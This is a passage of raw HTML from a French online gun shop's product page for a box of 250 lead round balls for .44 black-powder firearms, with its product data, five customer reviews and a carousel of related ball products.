width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-home_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-thickbox_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;38680&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-cart_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-small_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-medium_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-home_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-large_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-thickbox_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-cart_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-home_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-thickbox_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;38673&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-cart_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-small_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-medium_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-home_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-large_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-thickbox_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-cart_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-home_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-thickbox_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;38680&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:32.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix js-product-details">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Modèle</dt>
                    <dd class="value">454</dd>
                                    <dt class="name">Calibre</dt>
                    <dd class="value">44</dd>
                                    <dt class="name">Conditionnement</dt>
                    <dd class="value">250</dd>
                            </dl>
        </section>
    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



	                



	</div>
</div>



            <section

                                                                                                                class="product-extracontent-section block-section "
                                        >
                <div class="section-title"><span>Avis clients</span></div>

                <div class="section-content">
                    
<div id="lgcomment">


                <div class="lgcomment_summary">
            <div class="commentfiltertitle"><span style="text-transform:uppercase;font-weight:bold;">Filtrer les avis</span></div>
            <div class="clearfix"></div>
            <div class="commentfilter" data-filter="five-stars"><span ><img src="/modules/lgcomments//views/img/stars/plain/yellow/10stars.png" width="80%"> (4)</span></div>
            <div class="commentfilter" data-filter="four-stars"><span style="pointer-events: none;"><img src="/modules/lgcomments//views/img/stars/plain/yellow/8stars.png" width="80%">(0)</span></div>
            <div class="commentfilter" data-filter="three-stars"><span ><img src="/modules/lgcomments//views/img/stars/plain/yellow/6stars.png" width="80%">(1)</span></div>
            <div class="commentfilter" data-filter="two-stars"><span style="pointer-events: none;"><img src="/modules/lgcomments//views/img/stars/plain/yellow/4stars.png" width="80%">(0)</span></div>
            <div class="commentfilter" data-filter="one-star"><span style="pointer-events: none;"><img src="/modules/lgcomments//views/img/stars/plain/yellow/2stars.png" width="80%">(0)</span></div>
            <div class="commentfilter" data-filter="zero-star"><span style="pointer-events: none;"><img src="/modules/lgcomments//views/img/stars/plain/yellow/0stars.png" width="80%">(0)</span></div>
            <div class="commentfilterreset"><span><i class="icon-refresh"></i>  Réinitialiser</span></div>
            <div style="clear:both;"></div>
        </div><br>
    
    
            <span itemtype="http://schema.org/Product" itemscope>
            <meta itemprop="name" content="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454">
            <meta itemprop="description" content="Conditionnement de 250 balles en 454.
">
            <meta itemprop="sku" content="BULL440454">
            <meta itemprop="brand" content="BallEurope">
        
            <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                    <meta itemprop="ratingValue" content="9.2">
                    <meta itemprop="bestRating" content="10">
                    <meta itemprop="worstRating" content="0">
                
                <meta itemprop="ratingCount" content="5">
            </span>
        
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="three-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Dimensions approximatives 
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/6stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">6</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2024-01-15">
                                15/01/2024
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Fred83                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Les dimensions relevées sont très variables pour chaque balle.\r\n Cet écart s\'observe aussi sur une même balle où l\'on constate des diamètres allant de 11mm à 11,6 mm (soit une ovalisation de plus de 6/10 e  de mm).\r\n                    </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Balles rondes
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-08-21">
                                21/08/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Gigi 85                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Très bon rapport qualité prix ; plomb brillant qui évite de se salir les doigts .                    </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Balles pn 454
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-07-31">
                                31/07/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Albator 84                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Très bon produit.\r\nQue du positif.                    </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Balles 454
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-01-30">
                                30/01/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Fred                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Boite arrivée éclaté dans le colis,  ce n\'est pas dû au transport ,elle était re-scotché !                     </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            CAL 44
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2022-02-21">
                                21/02/2022
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                jeff                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        R.A.S                    </div>
                                    </div>
                    </span>
    
            <div id="more_less">
            <button class="button btn btn-default button button-small" id="displayMore">
                <span><i class="icon-plus-square"></i> Afficher plus</span>
            </button>
            <button class="button btn btn-default button button-small" id="displayLess">
                <span><i class="icon-minus-square"></i> Afficher moins</span>
            </button>
        </div>
    
    <div id="form_review_popup" style="display: none;">
            <p class="form-review-message">
            <a href="https://www.monarmurerieenligne.com/connexion">
                <i class="icon-sign-in"></i> Merci de vous connecter pour laisser un commentaire
            </a>
        </p>
    </div></div>

                </div>
            </section>
        
                    

            

        </div>
        
                    
                            
        

        
            <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-KBLXC90XLT", "currency": "EUR", "value": 32.9, "items": [{"item_id":9969,"item_name":"Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454","affiliation":"Mon Armurerie En Ligne","index":0,"price":32.9,"quantity":1,"item_brand":"BallEurope","item_category":"Balles rondes","item_category2":"Munitions Poudre Noire","item_category3":"MUNITIONS ET CHARGEURS"}]});gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "items": [{"item_id":9969,"item_name":"Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454","affiliation":"Mon Armurerie En Ligne","index":0,"price":32.9,"quantity":1,"item_brand":"BallEurope","item_category":"Balles rondes","item_category2":"Munitions Poudre Noire","item_category3":"MUNITIONS ET CHARGEURS"}]});
      });
</script>
<section class="category-products block block-section">
  <div class="section-title"><span>           6 autres produits qui pourraient vous intéresser
      </span>
  </div>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9736 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9736"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/balles-rondes/9736-boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/38677-home_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boite de 250 balles rondes pour Poudre Noire Calibre 36 -..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/38677-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/38676-home_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.jpg"
                                        width="512"
                                        height="512"
                                        alt="Boite de 250 balles rondes pour Poudre Noire Calibre 36 -... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9736"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Balles rondes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/9736-boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.html">Boite de 250 balles rondes pour Poudre Noire Calibre 36 - 375</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/9736-boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.html">BallEurope</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/9736-boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.html">BULL360375</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/9736-boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.html">Balles plomb pour poudre noire en calibre 36</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9736-0" >

                
            <a href="https://www.monarmurerieenligne.com/balles-rondes/9736-boite-de-250-balles-rondes-pour-poudre-noire-calibre-36-375.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9968 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9968"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/balles-rondes/9968-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-451.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/38679-home_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-451.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 -..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/38679-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-451.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/38674-home_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-451.jpg"
                                        width="512"
                                        height="512"
                                        alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 -... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9968"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Balles rondes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/9968-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-451.html">Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 451</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/9968-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-451.html">BallEurope</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/9968-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-451.html">BULL440451</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/9968-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-451.html">Balles plomb pour poudre noire en calibre 44.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9968-0" >

                
            <a href="https://www.monarmurerieenligne.com/balles-rondes/9968-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-451.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10731 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10731"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/balles-rondes/10731-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-36-375.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/38689-home_default/sachet-de-50-balles-rondes-pour-poudre-noire-calibre-36-375.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Sachet de 50 balles rondes pour Poudre Noire Calibre 36 -..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/38689-thickbox_default/sachet-de-50-balles-rondes-pour-poudre-noire-calibre-36-375.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10731"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Balles rondes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10731-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-36-375.html">Sachet de 50 balles rondes pour Poudre Noire Calibre 36 - 375</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/10731-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-36-375.html">BallEurope</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/10731-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-36-375.html">BULL360375X50</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10731-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-36-375.html">Balles plomb pour poudre noire en calibre 36</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10731-0" >

                
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10731-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-36-375.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10423 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10423"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/balles-rondes/10423-recharge-poudre-noire-calibre-44.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37879-home_default/recharge-poudre-noire-calibre-44.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Recharge Poudre Noire - calibre 44"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37879-thickbox_default/recharge-poudre-noire-calibre-44.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10423"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Balles rondes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10423-recharge-poudre-noire-calibre-44.html">Recharge Poudre Noire - calibre 44</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/10423-recharge-poudre-noire-calibre-44.html">BallEurope</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/10423-recharge-poudre-noire-calibre-44.html">BULL440454X50#R5100x12#2446X12-12</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10423-recharge-poudre-noire-calibre-44.html">Recharge pour armes à poudre noire.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10423-0" >

                
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10423-recharge-poudre-noire-calibre-44.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10730 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10730"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/balles-rondes/10730-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-454.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/38686-home_default/sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Sachet de 50 balles rondes pour Poudre Noire Calibre 44 -..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/38686-thickbox_default/sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10730"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Balles rondes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/10730-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-454.html">Sachet de 50 balles rondes pour Poudre Noire Calibre 44 - 454</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/balles-rondes/10730-sachet-de-50-balles-rondes-pour-poudre-noire-calibre-44-454.html">BallEurope</a></div>    

    
